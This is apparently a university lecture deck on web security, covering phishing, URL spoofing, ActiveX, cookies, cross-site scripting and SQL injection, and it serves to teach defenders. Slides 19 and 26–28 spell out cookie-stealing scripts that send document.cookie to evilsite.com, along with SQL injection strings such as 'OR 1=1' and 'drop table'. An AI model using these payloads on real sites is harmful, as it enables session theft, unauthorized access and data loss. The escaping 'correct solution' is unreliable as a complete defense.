Slide 1
Web Security

Slide 2
HTML
Hypertext markup language (HTML)
  Describes the content and formatting of Web pages
  Rendered within browser window
HTML features
  Static document description language
  Supports linking to other pages and embedding images by reference
  User input sent to server via forms
HTML extensions
  Additional media content (e.g., PDF, video) supported through plugins
  Embedding programs in supported languages (e.g., JavaScript, Java) provides dynamic content that interacts with the user, modifies the browser user interface, and can access the client computer environment

Slide 3

Phishing
Forged web pages created to fraudulently acquire sensitive information
User typically solicited to access phished page from spam email
Most targeted sites
  Financial services (e.g., Citibank)
  Payment services (e.g., PayPal)
  Auctions (e..g, eBay)
45K unique phishing sites detected monthly in 2009
[APWG Phishing Trends Reports]
Methods to avoid detection
  Misspelled URL
  URL obfuscation
  Removed or forged address bar

Slide 4

Phishing Example
http://www.anti-phishing.com

Slide 5

URL Obfuscation
Properties of page in previous slide
  Actual URL different from spoofed URL displayed in address bar
URL escape character attack
  Old versions of Internet Explorer did not display anything past the Esc or null character
  Displayed vs. actual site
  http://trusted.com%01%00@malicious.com
Unicode attack
  Domains names with Unicode characters can be registered
  Identical, or very similar, graphic rendering for some characters
  E.g., Cyrillic and Latin “a”
  Phishing attack on paypal.com
  Current version of browsers display Punycode, an ASCII-encoded version of Unicode: www.xn--pypal-4ve.com
http://www.anti-phishing.com

Slide 6
IE Image Crash
Browser implementation bugs can lead to denial of service attacks
The classic image crash in Internet Explorer is a perfect example
  By creating a simple image of extremely large proportions, one can crash Internet Explorer and sometimes freeze a Windows machine
  <HTML>
  <BODY>
  <IMG SRC="./imagecrash.jpg" width="9999999" height="9999999"> </BODY>
  </HTML>
Variations of the image crash attack still possible on the latest IE version

Slide 7
Mobile Code
What is mobile code?
  Executable program
  Sent via a computer network
  Executed at the destination
Examples
  JavaScript
  ActiveX
  Java Plugins
  Integrated Java Virtual Machines

Slide 8
JavaScript
Scripting language interpreted by the browser
Code enclosed within <script> … </script> tags
Defining functions:
  <script type="text/javascript">
  function hello() { alert("Hello world!"); }
  </script>
Event handlers embedded in HTML
  <img src="picture.gif" onMouseOver="javascript:hello()">
Built-in functions can change content of window
window.open("http://brown.edu")
Click-jacking attack
  <a onMouseUp="window.open(′http://www.evilsite.com′)"
  href="http://www.trustedsite.com/">Trust me!</a>

Slide 9
ActiveX vs. Java
ActiveX Control
Java Applet
Windows-only technology runs in Internet Explorer
Binary code executed on behalf of browser
Can access user files
Support for signed code
An installed control can be run by any site (up to IE7)
IE configuration options
  Allow, deny, prompt
  Administrator approval
Platform-independent via browser plugin
Java code running within browser
Sandboxed execution
Support for signed code
Applet runs only on site where it is embedded
Applets deemed trusted by user can escape sandbox

Slide 10
Embedding an ActiveX Control
<HTML> <HEAD>
<TITLE> Draw a Square </TITLE>
</HEAD>
<BODY> Here is an example ActiveX reference:
<OBJECT
ID="Sample“
CODEBASE="http://www.badsite.com/controls/stop.ocx"
HEIGHT="101“
WIDTH="101“
CLASSID="clsid:0342D101-2EE9-1BAF-34565634EB71" >
<PARAM NAME="Version" VALUE=45445">
<PARAM NAME="ExtentX" VALUE="3001">
<PARAM NAME="ExtentY" VALUE="2445">
</OBJECT>
</BODY> </HTML>

Slide 11

Authenticode in ActiveX
This signed ActiveX control ask the user for permission to run
  If approved, the control will run with the same privileges as the user
The “Always trust content from …” checkbox automatically accepts controls by the same publisher
  Probably a bad idea
Malicious Mobile Code, by R. Grimes, O’Reilly Books

Slide 12
Trusted/Untrusted ActiveX controls
Trusted publishers
  List stored in the Windows registry
  Malicious ActiveX controls can modify the registry table to make their publisher trusted
  All future controls by that publisher run without prompting user
Unsigned controls
  The prompt states that the control is unsigned and gives an accept/reject option
  Even if you reject the control, it has already been downloaded to a temporary folder where it remains
  It is not executed if rejected, but not removed either

Slide 13
Classic ActiveX Exploits
Exploder and Runner controls designed by Fred McLain
  Exploder was an ActiveX control for which he purchased a VeriSign digital signature
  The control would power down the machine
  Runner was a control that simply opened up a DOS prompt While harmless, the control easily could have executed format C: or some other malicious command
  http://www.halcyon.com/mclain/ActiveX/Exploder/FAQ.htm
Quicken exploit by a German hacking club
  Intuit’s Quicken is personal financial management tool
  Can be configured to auto-login to bank and credit car sites
  The control that would search the computer for Quicken and execute a transaction that transfers user funds to their account

Slide 14
Cookies
Cookies are a small bit of information stored on a computer associated with a specific server
  When you access a specific website, it might store information as a cookie
  Every time you revisit that server, the cookie is re-sent to the server
  Effectively used to hold state information over sessions
Cookies can hold any type of information
  Can also hold sensitive information
    This includes passwords, credit card information, social security number, etc.
    Session cookies, non-persistent cookies, persistent cookies
  Almost every large website uses cookies

Slide 15
More on Cookies
Cookies are stored on your computer and can be controlled
  However, many sites require that you enable cookies in order to use the site
  Their storage on your computer naturally lends itself to exploits (Think about how ActiveX could exploit cookies...)
  You can (and probably should) clear your cookies on a regular basis
  Most browsers will also have ways to turn off cookies, exclude certain sites from adding cookies, and accept only certain sites' cookies
Cookies expire
  The expiration is set by the sites' session by default, which is chosen by the server
  This means that cookies will probably stick around for a while

Slide 16

Taking Care of Your Cookies
Managing your cookies in Firefox:
  Remove Cookie
  Remove All Cookies
  Displays information of individual cookies
  Also tells names of cookies, which probably gives a good idea of what the cookie stores
    i.e. amazon.com: session-id

Slide 17
Cross Site Scripting (XSS)
Attacker injects scripting code into pages generated by a web application
  Script could be malicious code
  JavaScript (AJAX!), VBScript, ActiveX, HTML, or Flash
Threats:
  Phishing, hijacking, changing of user settings, cookie theft/poisoning, false advertising , execution of code on the client, ...

Slide 18
XSS Example
Website allows posting of comments in a guestbook
Server incorporates comments into page returned
  <html>
  <body>
  <title>My Guestbook!</title>
  Thanks for signing my guestbook!<br />
  Here's what everyone else had to say:<br />
  Joe: Hi! <br />
  John: Hello, how are you? <br />
  Jane: How does this guestbook work? <br />
  </body>
Attacker can post comment that includes malicious JavaScript
  Evilguy: <script>alert("XSS Injection!"); </script> <br />
guestbook.html
<html>
<title>Sign My Guestbook!</title>
<body>
Sign my guestbook!
<form action="sign.php" method="POST">
<input type="text" name="name">
<input type="text" name="message" size="40">
<input type="submit" value="Submit">
</form>
</body>
</html>

Slide 19
Cookie Stealing XSS Attacks
Attack 1
<script>
document.location = "http://www.evilsite.com/steal.php?cookie="+document.cookie;
</script>
Attack 2
<script>
img = new Image();
img.src = "http://www.evilsite.com/steal.php?cookie=" + document.cookie;
</script>

Slide 20
Another XSS Attack
Mallory finds that Bob’s site is XSS type 1 vulnerable
Mallory makes a tampered URL to use this vulnerability and sends to Alice an email pretending to be from Bob with the tampered URL
Alice uses the tampered URL at the same time while she is logged on Bob’s site
The malicious script is executed in Alice browser
Unbeknown to Alice, the script steals Alice’s confidential information and sends it to Mallory’s site

Slide 21
Client-side XSS defenses
  Proxy-based:
    Analyze HTTP traffic between browser and web server
    Look for special HTML characters
    Encode them before executing the page on the user’s web browser (i.e. NoScript - Firefox plugin)
  Application-level firewall:
    Analyze HTML pages for hyperlinks that might lead to leakage of sensitive information
    Stop bad requests using a set of connection rules
  Auditing system:
    Monitor execution of JavaScript code and compare the operations against high-level policies to detect malicious behavior

Slide 22
SQL Injection Attack
Many web applications take user input from a form
Often this user input is used literally in the construction of a SQL query submitted to a database. For example:
  SELECT user FROM table
  WHERE name = ‘user_input’;
An SQL injection attack involves placing SQL statements in the user input

Slide 23
SQL: Standard Query Language
SQL lets you access and manage (Query) databases
A database is a large collection of data organized in tables for rapid search and retrieval, with fields and columns
Table: CS166
A field or
Column
First_Name | Last_Name | Code_ID
Bernardo | Palazzi | 345
Roberto | Tamassia | 122
Alex | Heitzman | 543
….. | …. | ….
A Record
or Row

Slide 24
SQL Syntax
SELECT column_name(s) or *
FROM table_name
WHERE column_name operator value
SELECT statement is used to select data FROM one or more tables in a database
Result-set is stored in a result table
WHERE clause is used to filter records

Slide 25
SQL Syntax
SELECT column_name(s) or *
FROM table_name
WHERE column_name operator value
ORDER BY column_name ASC|DESC
LIMIT starting row and number of lines
ORDER BY is used to order data following one or more fields (columns)
LIMIT allows to retrieve just a certain numbers of records (rows)

Slide 26
Login Authentication Query
Standard query to authenticate users:
  select * from users where user='$usern' AND pwd='$password'
Classic SQL injection attacks
  Server side code sets variables $username and $passwd from user input to web form
  Variables passed to SQL query
  select * from users where user='$username' AND pwd='$passwd'
Special strings can be entered by attacker
  select * from users where user='M' OR '1=1' AND pwd='M' OR '1=1'
Result: access obtained without password

Slide 27
Some improvements …
Query modify:
select user,pwd from users
where user='$usern‘
$usern=“M' OR '1=1”;
Result: the entire table
We can check:
  only one tuple result
  formal correctness of the result
$usern=“M' ; drop table user;”?

Slide 28
Correct Solution
We can use an Escape method, where all “malicious” characters will be changed:
Escape(“t ' c”) gives as a result “t \' c”
select user,pwd from users where user='$usern'
$usern=escape(“M' ;drop table user;”)
The result is the safe query:
select user,pwd from users
where user='M\' drop table user;\''

